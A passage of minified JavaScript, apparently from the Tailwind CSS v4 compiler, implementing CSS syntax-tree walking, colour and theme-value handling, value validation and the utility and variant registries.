k(e,t="",r=[]){return{kind:"at-rule",name:e,params:t,nodes:r}}function b(e,t=[]){return e.charCodeAt(0)===v?r(e,t):w(e,t)}function y(e,t,r=!1){return{kind:"declaration",property:e,value:t,important:r}}function x(e){return{kind:"comment",value:e}}function $(e,t){return{kind:"context",context:e,nodes:t}}function z(e){return{kind:"at-root",nodes:e}}function A(e,t,r=[],n={}){for(let o=0;o<e.length;o++){let a=e[o],i=r[r.length-1]??null;if("context"===a.kind){if(2===A(a.nodes,t,r,{...n,...a.context}))return 2;continue}r.push(a);let l=!1,s=0,c=t(a,{parent:i,context:n,path:r,replaceWith(t){l||(l=!0,Array.isArray(t)?0===t.length?(e.splice(o,1),s=0):1===t.length?(e[o]=t[0],s=1):(e.splice(o,1,...t),s=t.length):(e[o]=t,s=1))}})??0;if(r.pop(),l)0===c?o--:o+=s-1;else{if(2===c)return 2;if(1!==c&&"nodes"in a){r.push(a);let e=A(a.nodes,t,r,n);if(r.pop(),2===e)return 2}}}}function j(e,t,r=[],n={}){for(let o=0;o<e.length;o++){let a=e[o],i=r[r.length-1]??null;if("rule"===a.kind||"at-rule"===a.kind)r.push(a),j(a.nodes,t,r,n),r.pop();else if("context"===a.kind){j(a.nodes,t,r,{...n,...a.context});continue}r.push(a),t(a,{parent:i,context:n,path:r,replaceWith(t){Array.isArray(t)?0===t.length?e.splice(o,1):1===t.length?e[o]=t[0]:e.splice(o,1,...t):e[o]=t,o+=t.length-1}}),r.pop()}}function T(e,t,r=3){let n=[],o=new Set,a=new c((()=>new Set)),i=new Set,l=new Set,s=[],u=[],d=new c((()=>new Set));function f(e,c,v={},w=0){if("declaration"===e.kind){if("--tw-sort"===e.property||void 0===e.value||null===e.value)return;if(v.theme&&"-"===e.property[0]&&"-"===e.property[1]){if("initial"===e.value)return void(e.value=void 0);v.keyframes||a.get(c).add(e)}if(e.value.includes("var("))if(v.theme&&"-"===e.property[0]&&"-"===e.property[1])for(let t of g(e.value))d.get(t).add(e.property);else t.trackUsedVariables(e.value);if("animation"===e.property)for(let t of E(e.value))l.add(t);if(2&r&&e.value.includes("color-mix(")){let r=m(e.value),n=!1;if(p(r,((e,{replaceWith:r})=>{if("function"!==e.kind||"color-mix"!==e.value)return;let o=!1,a=!1;if(p(e.nodes,((e,{replaceWith:r})=>{if("word"==e.kind&&"currentcolor"===e.value.toLowerCase())return a=!0,void(n=!0);if("function"!==e.kind||"var"!==e.value)return;let i=e.nodes[0];if(!i||"word"!==i.kind)return;n=!0;let l=t.theme.resolveValue(null,[i.value]);l?r({kind:"word",value:l}):o=!0})),o||a){let t=e.nodes.findIndex((e=>"separator"===e.kind&&e.value.trim().includes(",")));if(-1===t)return;let n=e.nodes.length>t?e.nodes[t+1]:null;if(!n)return;r(n)}else if(n){let t=e.nodes[2];"word"===t.kind&&("oklab"===t.value||"oklch"===t.value||"lab"===t.value||"lch"===t.value)&&(t.value="srgb")}})),n){let t={...e,value:h(r)},n=b("@supports (color: color-mix(in lab, red, red))",[e]);return void c.push(t,n)}}c.push(e)}else if("rule"===e.kind)if("&"===e.selector)for(let t of e.nodes){let e=[];f(t,e,v,w+1),e.length>0&&c.push(...e)}else{let t={...e,nodes:[]};for(let r of e.nodes)f(r,t.nodes,v,w+1);t.nodes.length>0&&c.push(t)}else if("at-rule"===e.kind&&"@property"===e.name&&0===w){if(o.has(e.params))return;if(1&r){let t=e.params,r=null,n=!1;for(let t of e.nodes)"declaration"===t.kind&&("initial-value"===t.property?r=t.value:"inherits"===t.property&&(n="true"===t.value));n?s.push(y(t,r??"initial")):u.push(y(t,r??"initial"))}o.add(e.params);let t={...e,nodes:[]};for(let r of e.nodes)f(r,t.nodes,v,w+1);c.push(t)}else if("at-rule"===e.kind){"@keyframes"===e.name&&(v={...v,keyframes:!0});let t={...e,nodes:[]};for(let r of e.nodes)f(r,t.nodes,v,w+1);"@keyframes"===e.name&&v.theme&&i.add(t),(t.nodes.length>0||"@layer"===t.name||"@charset"===t.name||"@custom-media"===t.name||"@namespace"===t.name||"@import"===t.name)&&c.push(t)}else if("at-root"===e.kind)for(let t of e.nodes){let e=[];f(t,e,v,0);for(let t of e)n.push(t)}else if("context"===e.kind){if(e.context.reference)return;for(let t of e.nodes)f(t,c,{...v,...e.context},w)}else"comment"===e.kind&&c.push(e)}let v=[];for(let t of e)f(t,v,{},0);e:for(let[e,r]of a)for(let n of r){if(K(n.property,t.theme,d)){if(n.property.startsWith(t.theme.prefixKey("--animate-")))for(let e of E(n.value))l.add(e);continue}let r=e.indexOf(n);if(e.splice(r,1),0===e.length){let t=S(v,(t=>"rule"===t.kind&&t.nodes===e));if(!t||0===t.length)continue e;for(t.unshift({kind:"at-root",nodes:v});;){let e=t.pop();if(!e)break;let r=t[t.length-1];if(!r||"at-root"!==r.kind&&"at-rule"!==r.kind)break;let n=r.nodes.indexOf(e);if(-1===n)break;r.nodes.splice(n,1)}continue e}}for(let e of i)if(!l.has(e.params)){let t=n.indexOf(e);n.splice(t,1)}if(v=v.concat(n),1&r){let e=[];if(s.length>0&&e.push(b(":root, :host",s)),u.length>0&&e.push(b("*, ::before, ::after, ::backdrop",u)),e.length>0){let t=v.findIndex((e=>!("comment"===e.kind||"at-rule"===e.kind&&("@charset"===e.name||"@import"===e.name))));v.splice(t<0?v.length:t,0,k("@layer","properties",[])),v.push(b("@layer properties",[k("@supports","((-webkit-hyphens: none) and (not (margin-trim: inline))) or ((-moz-orient: inline) and (not (color:rgb(from red r g b))))",e)]))}}return v}function C(e){function t(e,r=0){let n="",o="  ".repeat(r);if("declaration"===e.kind)n+=`${o}${e.property}: ${e.value}${e.important?" !important":""};\n`;else if("rule"===e.kind){n+=`${o}${e.selector} {\n`;for(let o of e.nodes)n+=t(o,r+1);n+=`${o}}\n`}else if("at-rule"===e.kind){if(0===e.nodes.length)return`${o}${e.name} ${e.params};\n`;n+=`${o}${e.name}${e.params?` ${e.params} `:" "}{\n`;for(let o of e.nodes)n+=t(o,r+1);n+=`${o}}\n`}else if("comment"===e.kind)n+=`${o}/*${e.value}*/\n`;else if("context"===e.kind||"at-root"===e.kind)return"";return n}let r="";for(let n of e){let e=t(n);""!==e&&(r+=e)}return r}function S(e,t){let r=[];return A(e,((e,{path:n})=>{if(t(e))return r=[...n],2})),r}function K(e,t,r,n=new Set){if(n.has(e)||(n.add(e),24&t.getOptions(e)))return!0;{let o=r.get(e)??[];for(let e of o)if(K(e,t,r,n))return!0}return!1}function E(e){return e.split(/[\s,]+/)}var V=["calc","min","max","clamp","mod","rem","sin","cos","tan","asin","acos","atan","atan2","pow","sqrt","hypot","log","exp","round"],N=["anchor-size"],O=new RegExp(`(${N.join("|")})\\(`,"g");function F(e){return-1!==e.indexOf("(")&&V.some((t=>e.includes(`${t}(`)))}function W(e){if(-1===e.indexOf("("))return U(e);let t=m(e);return D(t),e=function(e){if(!V.some((t=>e.includes(t))))return e;let t=!1;N.some((t=>e.includes(t)))&&(O.lastIndex=0,e=e.replace(O,((e,r)=>(t=!0,`$${N.indexOf(r)}$(`))));let r="",n=[];for(let t=0;t<e.length;t++){let o=e[t];if("("!==o)if(")"===o)r+=o,n.shift();else{if(","===o&&n[0]){r+=", ";continue}if(" "===o&&n[0]&&" "===r[r.length-1])continue;if("+"!==o&&"*"!==o&&"/"!==o&&"-"!==o||!n[0])if(n[0]&&e.startsWith("to-zero",t)){let n=t;t+=7,r+=e.slice(n,t+1)}else r+=o;else{let n=r.trimEnd(),a=n[n.length-1];if("+"===a||"*"===a||"/"===a||"-"===a){r+=o;continue}if("("===a||","===a){r+=o;continue}" "===e[t-1]?r+=`${o} `:r+=` ${o} `}}else{r+=o;let a=t;for(let r=t-1;r>=0;r--){let t=e.charCodeAt(r);if(t>=48&&t<=57)a=r;else{if(!(t>=97&&t<=122))break;a=r}}let i=e.slice(a,t);if(V.includes(i)){n.unshift(!0);continue}if(n[0]&&""===i){n.unshift(!0);continue}n.unshift(!1)}}return t?r.replace(/\$(\d+)\$/g,((e,t)=>N[t]??e)):r}(e=h(t)),e}function U(e,t=!1){let r="";for(let n=0;n<e.length;n++){let o=e[n];"\\"===o&&"_"===e[n+1]?(r+="_",n+=1):r+="_"!==o||t?o:" "}return r}function D(e){for(let t of e)switch(t.kind){case"function":if("url"===t.value||t.value.endsWith("_url")){t.value=U(t.value);break}if("var"===t.value||t.value.endsWith("_var")||"theme"===t.value||t.value.endsWith("_theme")){t.value=U(t.value);for(let e=0;e<t.nodes.length;e++)0!=e||"word"!==t.nodes[e].kind?D([t.nodes[e]]):t.nodes[e].value=U(t.nodes[e].value,!0);break}t.value=U(t.value),D(t.nodes);break;case"separator":case"word":t.value=U(t.value);break;default:B(t)}}function B(e){throw new Error(`Unexpected value: ${e}`)}var _=new Uint8Array(256);function L(e){let t=0,r=e.length;for(let n=0;n<r;n++){let o=e.charCodeAt(n);switch(o){case 92:n+=1;break;case 39:case 34:for(;++n<r;){let t=e.charCodeAt(n);if(92!==t){if(t===o)break}else n+=1}break;case 40:_[t]=41,t++;break;case 91:_[t]=93,t++;break;case 123:break;case 93:case 125:case 41:if(0===t)return!1;t>0&&o===_[t-1]&&t--;break;case 59:if(0===t)return!1}}return!0}var M=new Uint8Array(256);function R(e,t){let r=0,n=[],o=0,a=e.length,i=t.charCodeAt(0);for(let t=0;t<a;t++){let l=e.charCodeAt(t);if(0!==r||l!==i)switch(l){case 92:t+=1;break;case 39:case 34:for(;++t<a;){let r=e.charCodeAt(t);if(92!==r){if(r===l)break}else t+=1}break;case 40:M[r]=41,r++;break;case 91:M[r]=93,r++;break;case 123:M[r]=125,r++;break;case 93:case 125:case 41:r>0&&l===M[r-1]&&r--}else n.push(e.slice(o,t)),o=t+1}return n.push(e.slice(o)),n}function I(e){if("["===e[0]&&"]"===e[e.length-1]){let t=W(e.slice(1,-1));return L(t)&&0!==t.length&&0!==t.trim().length?{kind:"arbitrary",value:t}:null}if("("===e[0]&&")"===e[e.length-1]){let t=W(e.slice(1,-1));return!L(t)||0===t.length||0===t.trim().length||"-"!==t[0]&&"-"!==t[1]?null:{kind:"arbitrary",value:`var(${t})`}}return{kind:"named",value:e}}function*q(e,t){t(e)&&(yield[e,null]);let r=e.lastIndexOf("-");if(-1!==r)do{let n=e.slice(0,r);if(t(n)){let t=[n,e.slice(r+1)];if(""===t[1])break;yield t}r=e.lastIndexOf("-",r-1)}while(r>0);else"@"===e[0]&&t("@")&&(yield["@",e.slice(1)])}function P(e,t,r){if(e===t)return 0;let n=e.indexOf("("),o=t.indexOf("("),a=-1===n?e.replace(/[\d.]+/g,""):e.slice(0,n),i=-1===o?t.replace(/[\d.]+/g,""):t.slice(0,o),l=(a===i?0:a<i?-1:1)||("asc"===r?parseInt(e)-parseInt(t):parseInt(t)-parseInt(e));return Number.isNaN(l)?e<t?-1:1:l}var H=new Set(["black","silver","gray","white","maroon","red","purple","fuchsia","green","lime","olive","yellow","navy","blue","teal","aqua","aliceblue","antiquewhite","aqua","aquamarine","azure","beige","bisque","black","blanchedalmond","blue","blueviolet","brown","burlywood","cadetblue","chartreuse","chocolate","coral","cornflowerblue","cornsilk","crimson","cyan","darkblue","darkcyan","darkgoldenrod","darkgray","darkgreen","darkgrey","darkkhaki","darkmagenta","darkolivegreen","darkorange","darkorchid","darkred","darksalmon","darkseagreen","darkslateblue","darkslategray","darkslategrey","darkturquoise","darkviolet","deeppink","deepskyblue","dimgray","dimgrey","dodgerblue","firebrick","floralwhite","forestgreen","fuchsia","gainsboro","ghostwhite","gold","goldenrod","gray","green","greenyellow","grey","honeydew","hotpink","indianred","indigo","ivory","khaki","lavender","lavenderblush","lawngreen","lemonchiffon","lightblue","lightcoral","lightcyan","lightgoldenrodyellow","lightgray","lightgreen","lightgrey","lightpink","lightsalmon","lightseagreen","lightskyblue","lightslategray","lightslategrey","lightsteelblue","lightyellow","lime","limegreen","linen","magenta","maroon","mediumaquamarine","mediumblue","mediumorchid","mediumpurple","mediumseagreen","mediumslateblue","mediumspringgreen","mediumturquoise","mediumvioletred","midnightblue","mintcream","mistyrose","moccasin","navajowhite","navy","oldlace","olive","olivedrab","orange","orangered","orchid","palegoldenrod","palegreen","paleturquoise","palevioletred","papayawhip","peachpuff","peru","pink","plum","powderblue","purple","rebeccapurple","red","rosybrown","royalblue","saddlebrown","salmon","sandybrown","seagreen","seashell","sienna","silver","skyblue","slateblue","slategray","slategrey","snow","springgreen","steelblue","tan","teal","thistle","tomato","turquoise","violet","wheat","white","whitesmoke","yellow","yellowgreen","transparent","currentcolor","canvas","canvastext","linktext","visitedtext","activetext","buttonface","buttontext","buttonborder","field","fieldtext","highlight","highlighttext","selecteditem","selecteditemtext","mark","marktext","graytext","accentcolor","accentcolortext"]),Y=/^(rgba?|hsla?|hwb|color|(ok)?(lab|lch)|light-dark|color-mix)\(/i;var Z={color:function(e){return 35===e.charCodeAt(0)||Y.test(e)||H.has(e.toLowerCase())},length:se,percentage:ae,ratio:function(e){return ie.test(e)||F(e)},number:ne,integer:de,url:J,position:function(e){let t=0;for(let r of R(e," "))if("center"!==r&&"top"!==r&&"right"!==r&&"bottom"!==r&&"left"!==r){if(!r.startsWith("var(")){if(se(r)||ae(r)){t+=1;continue}return!1}}else t+=1;return t>0},"bg-size":function(e){let t=0;for(let r of R(e,",")){if("cover"===r||"contain"===r){t+=1;continue}let e=R(r," ");if(1!==e.length&&2!==e.length)return!1;e.every((e=>"auto"===e||se(e)||ae(e)))&&(t+=1)}return t>0},"line-width":function(e){return R(e," ").every((e=>se(e)||ne(e)||"thin"===e||"medium"===e||"thick"===e))},image:function(e){let t=0;for(let r of R(e,","))if(!r.startsWith("var(")){if(J(r)){t+=1;continue}if(ee.test(r)){t+=1;continue}if(Q.test(r)){t+=1;continue}return!1}return t>0},"family-name":function(e){let t=0;for(let r of R(e,",")){let e=r.charCodeAt(0);if(e>=48&&e<=57)return!1;r.startsWith("var(")||(t+=1)}return t>0},"generic-name":function(e){return"serif"===e||"sans-serif"===e||"monospace"===e||"cursive"===e||"fantasy"===e||"system-ui"===e||"ui-serif"===e||"ui-sans-serif"===e||"ui-monospace"===e||"ui-rounded"===e||"math"===e||"emoji"===e||"fangsong"===e},"absolute-size":function(e){return"xx-small"===e||"x-small"===e||"small"===e||"medium"===e||"large"===e||"x-large"===e||"xx-large"===e||"xxx-large"===e},"relative-size":function(e){return"larger"===e||"smaller"===e},angle:function(e){return ce.test(e)},vector:function(e){return ue.test(e)}};function G(e,t){if(e.startsWith("var("))return null;for(let r of t)if(Z[r]?.(e))return r;return null}var X=/^url\(.*\)$/;function J(e){return X.test(e)}var Q=/^(?:element|image|cross-fade|image-set)\(/,ee=/^(repeating-)?(conic|linear|radial)-gradient\(/;var te=/[+-]?\d*\.?\d+(?:[eE][+-]?\d+)?/,re=new RegExp(`^${te.source}$`);function ne(e){return re.test(e)||F(e)}var oe=new RegExp(`^${te.source}%$`);function ae(e){return oe.test(e)||F(e)}var ie=new RegExp(`^${te.source}s*/s*${te.source}$`);var le=new RegExp(`^${te.source}(${["cm","mm","Q","in","pc","pt","px","em","ex","ch","rem","lh","rlh","vw","vh","vmin","vmax","vb","vi","svw","svh","lvw","lvh","dvw","dvh","cqw","cqh","cqi","cqb","cqmin","cqmax"].join("|")})$`);function se(e){return le.test(e)||F(e)}var ce=new RegExp(`^${te.source}(${["deg","rad","grad","turn"].join("|")})$`);var ue=new RegExp(`^${te.source} +${te.source} +${te.source}$`);function de(e){let t=Number(e);return Number.isInteger(t)&&t>=0&&String(t)===String(e)}function fe(e){let t=Number(e);return Number.isInteger(t)&&t>0&&String(t)===String(e)}function pe(e){return me(e,.25)}function he(e){return me(e,.25)}function me(e,t){let r=Number(e);return r>=0&&r%t==0&&String(r)===String(e)}var ge=new Set(["inset","inherit","initial","revert","unset"]),ve=/^-?(\d+|\.\d+)(.*?)$/g;function we(e,t){return R(e,",").map((e=>{let r=R(e=e.trim()," ").filter((e=>""!==e.trim())),n=null,o=null,a=null;for(let e of r)ge.has(e)||(ve.test(e)?(null===o?o=e:null===a&&(a=e),ve.lastIndex=0):null===n&&(n=e));if(null===o||null===a)return e;let i=t(n??"currentcolor");return null!==n?e.replace(n,i):`${e} ${i}`})).join(", ")}var ke=/^-?[a-z][a-zA-Z0-9/%._-]*$/,be=/^-?[a-z][a-zA-Z0-9/%._-]*-\*$/,ye=["0","0.5","1","1.5","2","2.5","3","3.5","4","5","6","7","8","9","10","11","12","14","16","20","24","28","32","36","40","44","48","52","56","60","64","72","80","96"],xe=class{utilities=new c((()=>[]));completions=new Map;static(e,t){this.utilities.get(e).push({kind:"static",compileFn:t})}functional(e,t,r){this.utilities.get(e).push({kind:"functional",compileFn:t,options:r})}has(e,t){return this.utilities.has(e)&&this.utilities.get(e).some((e=>e.kind===t))}get(e){return this.utilities.has(e)?this.utilities.get(e):[]}getCompletions(e){return this.completions.get(e)?.()??[]}suggest(e,t){this.completions.set(e,t)}keys(e){let t=[];for(let[r,n]of this.utilities.entries())for(let o of n)if(o.kind===e){t.push(r);break}return t}};function $e(e,t,r){return k("@property",e,[y("syntax",r?`"${r}"`:'"*"'),y("inherits","false"),...t?[y("initial-value",t)]:[]])}function ze(e,t){if(null===t)return e;let r=Number(t);return Number.isNaN(r)||(t=100*r+"%"),`color-mix(in oklab, ${e} ${t}, transparent)`}function Ae(e,t){let r=Number(t);return Number.isNaN(r)||(t=100*r+"%"),`oklab(from ${e} l a b / ${t})`}function je(e,t,r){if(!t)return e;if("arbitrary"===t.kind)return ze(e,t.value);let n=r.resolve(t.value,["--opacity"]);return n?ze(e,n):he(t.value)?ze(e,`${t.value}%`):null}function Te(e,t,r){let n=null;switch(e.value.value){case"inherit":n="inherit";break;case"transparent":n="transparent";break;case"current":n="currentcolor";break;default:n=t.resolve(e.value.value,r)}return n?je(n,e.modifier,t):null}var Ce=["number","integer","ratio","percentage"];function Se(e,t,r){for(let n of t.nodes){if("named"===e.kind&&"word"===n.kind&&("'"===n.value[0]||'"'===n.value[0])&&n.value[n.value.length-1]===n.value[0]&&n.value.slice(1,-1)===e.value)return{nodes:m(e.value)};if("named"===e.kind&&"word"===n.kind&&"-"===n.value[0]&&"-"===n.value[1]){let t=n.value;if(t.endsWith("-*")){t=t.slice(0,-2);let n=r.theme.resolve(e.value,[t]);if(n)return{nodes:m(n)}}else{let n=t.split("-*");if(n.length<=1)continue;let o=[n.shift()],a=r.theme.resolveWith(e.value,o,n);if(a){let[,e={}]=a;{let t=e[n.pop()];if(t)return{nodes:m(t)}}}}}else{if("named"===e.kind&&"word"===n.kind){if(!Ce.includes(n.value))continue;let t="ratio"===n.value&&"fraction"in e?e.fraction:e.value;if(!t)continue;let r=G(t,[n.value]);if(null===r)continue;if("ratio"===r){let[e,r]=R(t,"/");if(!de(e)||!de(r))continue}else{if("number"===r&&!pe(t))continue;if("percentage"===r&&!de(t.slice(0,-1)))continue}return{nodes:m(t),ratio:"ratio"===r}}if("arbitrary"===e.kind&&"word"===n.kind&&"["===n.value[0]&&"]"===n.value[n.value.length-1]){let t=n.value.slice(1,-1);if("*"===t)return{nodes:m(e.value)};if("dataType"in e&&e.dataType&&e.dataType!==t)continue;if("dataType"in e&&e.dataType)return{nodes:m(e.value)};if(null!==G(e.value,[t]))return{nodes:m(e.value)}}}}}function Ke(e,t,r,n,o=""){let a=!1,i=we(t,(e=>null==r?n(e):e.startsWith("current")?n(ze(e,r)):((e.startsWith("var(")||r.startsWith("var("))&&(a=!0),n(Ae(e,r)))));function l(e){return o?R(e,",").map((e=>o+e)).join(","):e}return a?[y(e,l(we(t,n))),b("@supports (color: lab(from red l a b))",[y(e,l(i))])]:[y(e,l(i))]}function Ee(e,t,r,n,o=""){let a=!1,i=R(t,",").map((e=>we(e,(e=>null==r?n(e):e.startsWith("current")?n(ze(e,r)):((e.startsWith("var(")||r.startsWith("var("))&&(a=!0),n(Ae(e,r))))))).map((e=>`drop-shadow(${e})`)).join(" ");return a?[y(e,o+R(t,",").map((e=>`drop-shadow(${we(e,n)})`)).join(" ")),b("@supports (color: lab(from red l a b))",[y(e,o+i)])]:[y(e,o+i)]}var Ve={"--alpha":function(e,t,r,...n){let[o,a]=R(r,"/").map((e=>e.trim()));if(!o||!a)throw new Error(`The --alpha(…) function requires a color and an alpha value, e.g.: \`--alpha(${o||"var(--my-color)"} / ${a||"50%"})\``);if(n.length>0)throw new Error(`The --alpha(…) function only accepts one argument, e.g.: \`--alpha(${o||"var(--my-color)"} / ${a||"50%"})\``);return ze(o,a)},"--spacing":function(e,t,r,...n){if(!r)throw new Error("The --spacing(…) function requires an argument, but received none.");if(n.length>0)throw new Error(`The --spacing(…) function only accepts a single argument, but received ${n.length+1}.`);let o=e.theme.resolve(null,["--spacing"]);if(!o)throw new Error("The --spacing(…) function requires that the `--spacing` theme variable exists, but it was not found.");return`calc(${o} * ${r})`},"--theme":function(e,t,r,...n){if(!r.startsWith("--"))throw new Error("The --theme(…) function can only be used with CSS variables from your theme.");let o=!1;r.endsWith(" inline")&&(o=!0,r=r.slice(0,-7)),"at-rule"===t.kind&&(o=!0);let a=e.resolveThemeValue(r,o);if(!a){if(n.length>0)return n.join(", ");throw new Error(`Could not resolve value for theme function: \`theme(${r})\`. Consider checking if the variable name is correct or provide a fallback value to silence this error.`)}if(0===n.length)return a;let i=n.join(", ");if("initial"===i)return a;if("initial"===a)return i;if(a.startsWith("var(")||a.startsWith("theme(")||a.startsWith("--theme(")){let e=m(a);return function(e,t){p(e,(e=>{if("function"===e.kind&&("var"===e.value||"theme"===e.value||"--theme"===e.value))if(1===e.nodes.length)e.nodes.push({kind:"word",value:`, ${t}`});else{let r=e.nodes[e.nodes.length-1];"word"===r.kind&&"initial"===r.value&&(r.value=t)}}))}(e,i),h(e)}return a},theme:function(e,t,r,...n){r=function(e){if("'"!==e[0]&&'"'!==e[0])return e;let t="",r=e[0];for(let n=1;n<e.length-1;n++){let o=e[n],a=e[n+1];"\\"!==o||a!==r&&"\\"!==a?t+=o:(t+=a,n++)}return t}(r);let o=e.resolveThemeValue(r);if(!o&&n.length>0)return n.join(", ");if(!o)throw new Error(`Could not resolve value for theme function: \`theme(${r})\`. Consider checking if the path is correct or provide a fallback value to silence this error.`);return o}};var Ne=new RegExp(Object.keys(Ve).map((e=>`${e}\\(`)).join("|"));function Oe(e,t){let r=0;return A(e,(e=>{if("declaration"===e.kind&&e.value&&Ne.test(e.value))return r|=8,void(e.value=Fe(e.value,e,t));"at-rule"===e.kind&&("@media"===e.name||"@custom-media"===e.name||"@container"===e.name||"@supports"===e.name)&&Ne.test(e.params)&&(r|=8,e.params=Fe(e.params,e,t))})),r}function Fe(e,t,r){let n=m(e);return p(n,((e,{replaceWith:n})=>{if("function"===e.kind&&e.value in Ve){let o=R(h(e.nodes).trim(),",").map((e=>e.trim()));return n(m(Ve[e.value](r,t,...o)))}})),h(n)}function We(e,t){let r=e.length,n=t.length,o=r<n?r:n;for(let r=0;r<o;r++){let n=e.charCodeAt(r),o=t.charCodeAt(r);if(n>=48&&n<=57&&o>=48&&o<=57){let a=r,i=r+1,l=r,s=r+1;for(n=e.charCodeAt(i);n>=48&&n<=57;)n=e.charCodeAt(++i);for(o=t.charCodeAt(s);o>=48&&o<=57;)o=t.charCodeAt(++s);let c=e.slice(a,i),u=t.slice(l,s),d=Number(c)-Number(u);if(d)return d;if(c<u)return-1;if(c>u)return 1}else if(n!==o)return n-o}return e.length-t.length}var Ue=/^\d+\/\d+$/;function De(e){let t=[];for(let r of e.utilities.keys("static"))t.push({name:r,utility:r,fraction:!1,modifiers:[]});for(let r of e.utilities.keys("functional")){let n=e.utilities.getCompletions(r);for(let e of n)for(let n of e.values){let o=null!==n&&Ue.test(n),a=null===n?r:`${r}-${n}`;t.push({name:a,utility:r,fraction:o,modifiers:e.modifiers}),e.supportsNegative&&t.push({name:`-${a}`,utility:`-${r}`,fraction:o,modifiers:e.modifiers})}}return 0===t.length?[]:(t.sort(((e,t)=>We(e.name,t.name))),function(e){let t=[],r=null,n=new Map,o=new c((()=>[]));for(let a of e){let{utility:e,fraction:i}=a;r||(r={utility:e,items:[]},n.set(e,r)),e!==r.utility&&(t.push(r),r={utility:e,items:[]},n.set(e,r)),i?o.get(e).push(a):r.items.push(a)}r&&t[t.length-1]!==r&&t.push(r);for(let[e,t]of o){let r=n.get(e);r&&r.items.push(...t)}let a=[];for(let e of t)for(let t of e.items)a.push([t.name,{modifiers:t.modifiers}]);return a}(t))}var Be=/^@?[a-zA-Z0-9_-]*$/,_e=class{compareFns=new Map;variants=new Map;completions=new Map;groupOrder=null;lastOrder=0;static(e,t,{compounds:r,order:n}={}){this.set(e,{kind:"static",applyFn:t,compoundsWith:0,compounds:r??2,order:n})}fromAst(e,t){let r=[];A(t,(e=>{"rule"===e.kind?r.push(e.selector):"at-rule"===e.kind&&"@slot"!==e.name&&r.push(`${e.name} ${e.params}`)})),this.static(e,(e=>{let r=structuredClone(t);Re(r,e.nodes),e.nodes=r}),{compounds:Le(r)})}functional(e,t,{compounds:r,order:n}={}){this.set(e,{kind:"functional",applyFn:t,compoundsWith:0,compounds:r??2,order:n})}compound(e,t,r,{compounds:n,order:o}={}){this.set(e,{kind:"compound",applyFn:r,compoundsWith:t,compounds:n??2,order:o})}group(e,t){this.groupOrder=this.nextOrder(),t&&this.compareFns.set(this.groupOrder,t),e(),this.groupOrder=null}has(e){return this.variants.has(e)}get(e){return this.variants.get(e)}kind(e){return this.variants.get(e)?.kind}compoundsWith(e,t){let r=this.variants.get(e),n="string"==typeof t?this.variants.get(t):"arbitrary"===t.kind?{compounds:Le([t.selector])}:this.variants.get(t.root);return!!(r&&n&&"compound"===r.kind&&0!==n.compounds&&0!==r.compoundsWith&&r.compoundsWith&n.compounds)}suggest(e,t){this.completions.set(e,t)}getCompletions(e){return this.completions.get(e)?.()??[]}compare(e,t){if(e===t)return 0;if(null===e)return-1;if(null===t)return 1;if("arbitrary"===e.kind&&"arbitrary"===t.kind)return e.selector<t.selector?-1:1;if("arbitrary"===e.kind)return 1;if("arbitrary"===t.kind)return-1;let r=this.variants.get(e.root).order,n=r-this.variants.get(t.root).order;if(0!==n)return n;if("compound"===e.kind&&"compound"===t.kind){let r=this.compare(e.variant,t.variant);return 0!==r?r:e.modifier&&t.modifier?e.modifier.value<t.modifier.value?-1:1:e.modifier?1:t.modifier?-1:0}let o=this.compareFns.get(r);if(void 0!==o)return o(e,t);if(e.root!==t.root)return e.root<t.root?-1:1;let a=e.value,i=t.value;return null===a?-1:null===i||"arbitrary"===a.kind&&"arbitrary"!==i.kind?1:"arbitrary"!==a.kind&&"arbitrary"===i.kind||a.value<i.value?-1:1}keys(){return this.variants.keys()}entries(){return this.variants.entries()}set(e,{kind:t,applyFn:r,compounds:n,compoundsWith:o,order:a}){let i=this.variants.get(e);i?Object.assign(i,{kind:t,applyFn:r,compounds:n}):(void 0===a&&(this.lastOrder=this.nextOrder(),a=this.lastOrder),this.variants.set(e,{kind:t,applyFn:r,order:a,compoundsWith:o,compounds:n}))}nextOrder(){return this.groupOrder??this.lastOrder+1}};function Le(e){let t=0;for(let r of e)if("@"!==r[0]){if(r.includes("::"))return 0;t|=2}else{if(!r.startsWith("@media")&&!r.startsWith("@supports")&&!r.startsWith("@container"))return 0;t|=1}return t}function Me(e){if(e.includes("=")){let[t,...r]=R(e,"="),n=r.join("=").trim();if("'"===n[0]||'"'===n[0])return e;if(n.length>1){let e=n[n.length-1];if(" "===n[n.length-2]&&("i"===e||"I"===e||"s"===e||"S"===e))return`${t}="${n.slice(0,-2)}" ${e}`}return`${t}="${n}"`}return e}function Re(e,t){A(e,((e,{replaceWith:r})=>{if("at-rule"===e.kind&&"@slot"===e.name)r(t);else if("at-rule"===e.kind&&("@keyframes"===e.name||"@property"===e.name))return Object.assign(e,z([k(e.name,e.params,e.nodes)])),1}))}function Ie(e){let t=function(e){let t=new xe;function r(r,n){let o=/(\d+)_(\d+)/g;function*a(t){for(let r of e.keysInNamespaces(t))yield r.replace(o,((e,t,r)=>`${t}.${r}`))}let i=["1/2","1/3","2/3","1/4","2/4","3/4","1/5","2/5","3/5","4/5","1/6","2/6","3/6","4/6","5/6","1/12","2/12","3/12","4/12","5/12","6/12","7/12","8/12","9/12","10/12","11/12"];t.suggest(r,(()=>{let e=[];for(let t of n()){if("string"==typeof t){e.push({values:[t],modifiers:[]});continue}let r=[...t.values??[],...a(t.valueThemeKeys??[])],n=[...t.modifiers??[],...a(t.modifierThemeKeys??[])];t.supportsFractions&&r.push(...i),t.hasDefaultValue&&r.unshift(null),e.push({supportsNegative:t.supportsNegative,values:r,modifiers:n})}return e}))}function n(e,r){t.static(e,(()=>r.map((e=>"function"==typeof e?e():y(e[0],e[1])))))}function o(n,o){function a({negative:t}){return r=>{let n=null,a=null;if(r.value)if("arbitrary"===r.value.kind){if(r.modifier)return;n=r.value.value,a=r.value.dataType}else{if(n=e.resolve(r.value.fraction??r.value.value,o.themeKeys??[]),null===n&&o.supportsFractions&&r.value.fraction){let[e,t]=R(r.value.fraction,"/");if(!de(e)||!de(t))return;n=`calc(${r.value.fraction} * 100%)`}if(null===n&&t&&o.handleNegativeBareValue){if(n=o.handleNegativeBareValue(r.value),!n?.includes("/")&&r.modifier)return;if(null!==n)return o.handle(n,null)}if(null===n&&o.handleBareValue&&(n=o.handleBareValue(r.value),!n?.includes("/")&&r.modifier))return}else{if(r.modifier)return;n=void 0!==o.defaultValue?o.defaultValue:e.resolve(null,o.themeKeys??[])}if(null!==n)return o.handle(t?`calc(${n} * 